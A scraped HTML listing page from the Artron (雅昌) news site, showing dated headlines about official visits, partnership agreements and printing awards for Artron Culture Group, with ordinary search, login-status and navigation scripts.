

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews_list.php?p=6
body_size: 13209
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>雅昌动态_雅昌新闻</title>
    <meta name="description"
          content="雅昌新闻(news.artron.net)包含最新最全的艺术资讯、艺术市场行情、名家观点评论、媒体热点等内容，栏目今日推荐：、。"/>
    <meta name="keywords" content=",艺术新闻,艺术市场行情,雅昌新闻"/>

    <link type="text/css" rel="stylesheet" href="/underCss/base.css"/>
    <link type="text/css" rel="stylesheet" href="/underCss/list.css"/>
    <script type="text/javascript" src="/underJs/jquery.js"></script>
    <!--[if lte IE 6]>

    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>

    <script>

        DD_belatedPNG.fix('#loginBar .home,.videoList b');

    </script>

    <![endif]-->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script src="/resource/js/bigData.js"></script>
</head>
<body>

<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<!--好耶通栏广告位置-->
<!--     <div class="adv980x70 mt10"><a href="#" title=""><img src="newslist/underImgs/ceshi_ad4.jpg" alt="广告1" /></a> </div>
-->
<!--网站logo_搜索区域-->
<div class="pw fix" id="top">
    <div id="logo">
        <strong>
            <a title="雅昌艺术网" target="_blank" href="http://www.artron.net">雅昌艺术网</a>
        </strong>
        <a href="/" class="logoLink">雅昌新闻</a>
        <div class="nlDownload">
            <img src="/resource/imgs/ttCode.png" alt="">
            <div class="downloadCode">
                <p>扫一扫下载</p><p>艺术头条App</p>
            </div>
        </div>

    </div>
    <div class="fr search" id="topSearch">
     <form action="" onsubmit="javascript:formartsosubmit(); return false;">
        <div id="sForm" class="">
            <a target="_parent" onclick="javascript:formartsosubmit();" class="sbtn" href="javascript:;">搜索</a>
            <div class="sRadius">
                <div class="class">
                    <div class="classVal">
                        <b class="dropdown"></b>
                        <em id="sorts">资讯</em>
                    </div>
                    <ul class="classify lih">
                        <li>资讯</li>
                        <li>拍卖</li>
                        <li>艺术品</li>
                        <li>展览</li>
                        <li>艺术家</li>
                        <li>图书</li>
                        <li>专题</li>
                    </ul>
                </div>
                <input type="text" id="keyword" name="keyword" class="sInput">

            </div>
        </div>
        </form>
    </div>
</div>
<div class="hr"></div>
<!--内容区-->
<div class="pw location">
    <a class="base" href="https://news.artron.net/">新闻</a><a
        href="https://news.artron.net/morenews_list.php"
        class="lastLink">雅昌动态</a><strong>列表</strong>
</div>
<div class="pw oh">
    <div id="newsList" class="lay660 fl">
        <ul class="txtList30">
                                    <li>
                <span class="time">2023-06-09 11:07:05</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2524"
                   title="安徽省委宣传部副部长方晓利一行莅临深圳雅昌考察调研" target="_blank">安徽省委宣传部副部长方晓利一行莅临深圳雅昌考察调研</a>
            </li>

                                    <li>
                <span class="time">2023-06-08 10:42:54</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2517"
                   title="重庆雅集天诚文化传播有限公司与雅昌文化集团签署战略合作协议" target="_blank">重庆雅集天诚文化传播有限公司与雅昌文化集团签署战略合作协议</a>
            </li>

                                    <li>
                <span class="time">2023-06-08 09:40:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2516"
                   title="雅昌文化集团与阳光媒体集团签署战略合作协议" target="_blank">雅昌文化集团与阳光媒体集团签署战略合作协议</a>
            </li>

                                    <li>
                <span class="time">2023-06-07 16:58:47</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2528"
                   title="科技赋能文化传承，雅昌出品的收藏级《红楼梦》绘本艺术图集正式..." target="_blank">科技赋能文化传承，雅昌出品的收藏级《红楼梦》绘本艺术图集正式...</a>
            </li>

                                    <li>
                <span class="time">2023-06-07 15:05:50</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2521"
                   title="中国政协文史馆副馆长应惠希一行莅临深圳雅昌参观调研" target="_blank">中国政协文史馆副馆长应惠希一行莅临深圳雅昌参观调研</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2023-06-07 11:26:02</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2523"
                   title="中共丽水市委常委、宣传部部长李一波带队莅临深圳雅昌考察调研" target="_blank">中共丽水市委常委、宣传部部长李一波带队莅临深圳雅昌考察调研</a>
            </li>

                                    <li>
                <span class="time">2023-06-06 17:55:30</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2522"
                   title="贵州省委宣传部文改处处长卯涛一行参观调研深圳雅昌" target="_blank">贵州省委宣传部文改处处长卯涛一行参观调研深圳雅昌</a>
            </li>

                                    <li>
                <span class="time">2023-05-22 11:44:33</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2515"
                   title="苏富比亚洲区董事总经理洛嘉熙（Nathan Drahi）一行到访深圳雅..." target="_blank">苏富比亚洲区董事总经理洛嘉熙（Nathan Drahi）一行到访深圳雅...</a>
            </li>

                                    <li>
                <span class="time">2023-05-20 11:18:26</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2514"
                   title="喜报！雅昌文化（集团）有限公司荣获深圳市“专精特新”中小企业..." target="_blank">喜报！雅昌文化（集团）有限公司荣获深圳市“专精特新”中小企业...</a>
            </li>

                                    <li>
                <span class="time">2023-05-09 10:27:37</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2512"
                   title="英国剑桥大学菲茨威廉博物馆馆长卢克·西森（Luke Syson）一行..." target="_blank">英国剑桥大学菲茨威廉博物馆馆长卢克·西森（Luke Syson）一行...</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2023-04-27 09:27:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2513"
                   title="第六届深圳国际摄影大展开幕，雅昌文化集团与深圳市摄影家协会签..." target="_blank">第六届深圳国际摄影大展开幕，雅昌文化集团与深圳市摄影家协会签...</a>
            </li>

                                    <li>
                <span class="time">2023-04-26 11:54:13</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2588"
                   title="张大千版权战略合作签约仪式在北京雅昌举行" target="_blank">张大千版权战略合作签约仪式在北京雅昌举行</a>
            </li>

                                    <li>
                <span class="time">2023-04-21 11:10:14</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2510"
                   title="《阎崇年文集》印制签约暨开机仪式在北京雅昌隆重举行" target="_blank">《阎崇年文集》印制签约暨开机仪式在北京雅昌隆重举行</a>
            </li>

                                    <li>
                <span class="time">2023-04-19 15:55:13</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2511"
                   title="战略赋能 创造佳境——雅昌文化集团举行战略宣讲会" target="_blank">战略赋能 创造佳境——雅昌文化集团举行战略宣讲会</a>
            </li>

                                    <li>
                <span class="time">2023-04-13 16:25:51</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2505"
                   title="第九届中华印制大奖颁奖庆典隆重举行，雅昌揽获4项大奖！" target="_blank">第九届中华印制大奖颁奖庆典隆重举行，雅昌揽获4项大奖！</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2023-03-29 16:09:06</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2509"
                   title="中共南昌市委统战部副部长高革霞一行参观上海雅昌艺术中心" target="_blank">中共南昌市委统战部副部长高革霞一行参观上海雅昌艺术中心</a>
            </li>

                                    <li>
                <span class="time">2023-03-25 14:28:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2502"
                   title="文化和旅游部市场管理司司长侯振刚一行莅临深圳雅昌考察调研" target="_blank">文化和旅游部市场管理司司长侯振刚一行莅临深圳雅昌考察调研</a>
            </li>

                                    <li>
                <span class="time">2023-03-18 19:45:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2500"
                   title="民盟中央常委、江西省政协副主席辜清一行莅临深圳雅昌考察调研" target="_blank">民盟中央常委、江西省政协副主席辜清一行莅临深圳雅昌考察调研</a>
            </li>

                                    <li>
                <span class="time">2023-03-17 14:50:20</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2506"
                   title="红楼续缘——旅顺博物馆王振芬馆长一行莅临北京雅昌艺术中心" target="_blank">红楼续缘——旅顺博物馆王振芬馆长一行莅临北京雅昌艺术中心</a>
            </li>

                                    <li>
                <span class="time">2023-03-10 17:37:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2501"
                   title="喜报｜《雅昌》连续获得2021、2022年度深圳“优秀内刊传媒奖·十..." target="_blank">喜报｜《雅昌》连续获得2021、2022年度深圳“优秀内刊传媒奖·十...</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2023-03-05 11:15:25</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2508"
                   title="中国美术学院党委副书记、院长高世名调研北京雅昌" target="_blank">中国美术学院党委副书记、院长高世名调研北京雅昌</a>
            </li>

                                    <li>
                <span class="time">2023-03-03 11:06:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2503"
                   title="喜报丨北京雅昌荣获“推动北京印刷行业进步荣誉奖”等四项大奖" target="_blank">喜报丨北京雅昌荣获“推动北京印刷行业进步荣誉奖”等四项大奖</a>
            </li>

                                    <li>
                <span class="time">2023-03-02 15:56:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2498"
                   title="江西省委常委、宣传部部长庄兆林带队调研雅昌并出席江西艺术服务..." target="_blank">江西省委常委、宣传部部长庄兆林带队调研雅昌并出席江西艺术服务...</a>
            </li>

                                    <li>
                <span class="time">2023-03-01 15:57:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2499"
                   title="第九届中华印制大奖评选揭晓，雅昌再获4项大奖！" target="_blank">第九届中华印制大奖评选揭晓，雅昌再获4项大奖！</a>
            </li>

                                    <li>
                <span class="time">2023-02-23 11:02:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2497"
                   title="山东省委常委、济南市委书记刘强一行莅临深圳雅昌考察调研" target="_blank">山东省委常委、济南市委书记刘强一行莅临深圳雅昌考察调研</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2023-02-22 10:33:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2496"
                   title="黄山市政府党组成员、副市长刘力一行莅临深圳雅昌考察调研" target="_blank">黄山市政府党组成员、副市长刘力一行莅临深圳雅昌考察调研</a>
            </li>

                                    <li>
                <span class="time">2023-02-16 14:19:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2504"
                   title="喜报丨北京雅昌获评“北京市企业创新信用领跑企业”" target="_blank">喜报丨北京雅昌获评“北京市企业创新信用领跑企业”</a>
            </li>

                                    <li>
                <span class="time">2023-02-10 12:05:17</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2507"
                   title="喜报丨北京雅昌荣获“国家级绿色工厂”称号" target="_blank">喜报丨北京雅昌荣获“国家级绿色工厂”称号</a>
            </li>

                                    <li>
                <span class="time">2023-01-28 16:50:39</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2494"
                   title="雅昌文化集团2023年开工大吉" target="_blank">雅昌文化集团2023年开工大吉</a>
            </li>

                                    <li>
                <span class="time">2023-01-13 14:37:18</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2493"
                   title="雅昌数字艺术品平台获2022北京文化消费品牌榜影响力金榜" target="_blank">雅昌数字艺术品平台获2022北京文化消费品牌榜影响力金榜</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2023-01-11 09:40:17</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2492"
                   title="深圳资本集团总经理朱志强带队到雅昌开展岁末年初安全生产重大隐..." target="_blank">深圳资本集团总经理朱志强带队到雅昌开展岁末年初安全生产重大隐...</a>
            </li>

                                    <li>
                <span class="time">2022-12-31 11:36:53</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2486"
                   title="新疆生产建设兵团文化体育广电和旅游局党组成员、副局长吴如兰一..." target="_blank">新疆生产建设兵团文化体育广电和旅游局党组成员、副局长吴如兰一...</a>
            </li>

                                    <li>
                <span class="time">2022-12-30 15:10:23</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2491"
                   title="深圳晚报｜第十八届文博会雅昌艺术中心分会场开幕，以科技手段呈..." target="_blank">深圳晚报｜第十八届文博会雅昌艺术中心分会场开幕，以科技手段呈...</a>
            </li>

                                    <li>
                <span class="time">2022-12-30 14:00:15</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2489"
                   title="晶报｜元宇宙线上展、书籍展、圆桌论坛，文博会雅昌艺术中心分会..." target="_blank">晶报｜元宇宙线上展、书籍展、圆桌论坛，文博会雅昌艺术中心分会...</a>
            </li>

                                    <li>
                <span class="time">2022-12-30 11:49:49</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2488"
                   title="深圳商报｜游览亚洲最美书墙看“元宇宙”展览，文博会雅昌艺术中..." target="_blank">深圳商报｜游览亚洲最美书墙看“元宇宙”展览，文博会雅昌艺术中...</a>
            </li>

                                </ul>
        <ul class="txtList30 last">
                        <li>
                <span class="time">2022-12-30 11:04:22</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2490"
                   title="深圳特区报｜第十八届中国（深圳）文博会雅昌艺术中心分会场正式..." target="_blank">深圳特区报｜第十八届中国（深圳）文博会雅昌艺术中心分会场正式...</a>
            </li>

                                    <li>
                <span class="time">2022-12-29 17:06:53</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2485"
                   title="成都市委宣传部产业发展处处长文绍春一行莅临深圳雅昌参观调研" target="_blank">成都市委宣传部产业发展处处长文绍春一行莅临深圳雅昌参观调研</a>
            </li>

                                    <li>
                <span class="time">2022-12-29 16:14:55</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2484"
                   title="江苏省委宣传部副部长徐宁等领导一行莅临深圳雅昌考察调研" target="_blank">江苏省委宣传部副部长徐宁等领导一行莅临深圳雅昌考察调研</a>
            </li>

                                    <li>
                <span class="time">2022-12-27 11:34:39</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2487"
                   title="青艺汇深湾 如鹏骤生长——第十八届中国（深圳）文博会雅昌艺术中..." target="_blank">青艺汇深湾 如鹏骤生长——第十八届中国（深圳）文博会雅昌艺术中...</a>
            </li>

                                    <li>
                <span class="time">2022-12-20 15:14:13</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2483"
                   title="第33届香港印制大奖揭晓，雅昌斩获15个奖项！" target="_blank">第33届香港印制大奖揭晓，雅昌斩获15个奖项！</a>
            </li>

                    </ul>
        <div class="listJump"><a class="unspan" href="https://news.artron.net/morenews_list.php?p=5"> 上一页</a><a  href="https://news.artron.net/morenews_list.php?p=3">3</a><a  href="https://news.artron.net/morenews_list.php?p=4">4</a><a  href="https://news.artron.net/morenews_list.php?p=5">5</a><span class="unpage">6</span><a  href="https://news.artron.net/morenews_list.php?p=7">7</a><a  href="https://news.artron.net/morenews_list.php?p=8">8</a><a  href="https://news.artron.net/morenews_list.php?p=9">9</a><a  href="https://news.artron.net/morenews_list.php?p=10">10</a><a class="unspan" href="https://news.artron.net/morenews_list.php?p=7">下一页 </a></div>
        <!-- <div class="listJump"><span class="unspan">上一页</span><span class="unpage">1</span><a href="#">2</a><a href="#">3</a><a href="#">4</a><a href="#">5</a><a href="#">6</a><a href="#">7</a><a href="#">8</a><a href="#" class="unspan">下一页</a></div>  -->
    </div>
    <div class="lay300 fr">
        <!-- 好耶广告位置300*250 -->
        <!-- <div class="adv300x250 ">
        <a href="#" title="广告1"><img src="newslist/underImgs/ceshi_adv300x250.jpg" width="300" height="250" alt="广告1" /></a>
        </div> -->
        <!-- 好耶广告位置300*250 -->
        <div class="daily">
            <h2 class="bdtit ">
                <span class="titName">每日推荐</span>
            </h2>
            <ul class="comp_list24 bg">
                <li>[<a href="https://news.artron.net" target="_blank">
        新闻</a>]
    <a href="https://artexpress.artron.net/app/specialtopic/share/?id=292922" target="_blank">
        艺术3·15，打假的脚步从未停止</a>
</li>
<li>[<a href="http://auction.artron.net" target="_blank">
        拍卖</a>]
    <a href="https://news.artron.net/20220311/n1107781.html" target="_blank">
        80后“顶流” 在亚洲市场持续火爆</a>
</li>
<li>[<a href="http://gallery.artron.net" target="_blank">
        画廊</a>]
    <a href="https://news.artron.net/20220313/n1107824.html" target="_blank">
        杨黎明：东方人建构的形而上世界</a>
</li>
<li>[<a href="http://exhibit.artron.net" target="_blank">
        展览</a>]
    <a href="https://news.artron.net/20220312/n1107813.html" target="_blank">
        布鲁斯·瑙曼 用观念构建理解的通道</a>
</li>
<li>[<a href="https://news.artron.net/morenews/list731/" target="_blank">
        观点</a>]
    <a href="https://news.artron.net/20220312/n1107814.html" target="_blank">
        穿越历史：西方艺术3000年</a>
</li>
            </ul>
        </div>
        <div class="ranking mt30">
            <h2 class="bdtit">
                <span class="titName">排行榜</span>
            </h2>
            <div class="tabs bg pd10">
                <ul class="tabsTag oh f12 aucLabel">
                    <li class="current">
                        <a target="_blank" href="https://news.artron.net">新闻</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://auction.artron.net">拍卖</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://gallery.artron.net">画廊</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://exhibit.artron.net">展览</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://crc.artron.net">商情</a>
                    </li>
                </ul>
                <div class="tabsCon top10" style="display:block;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
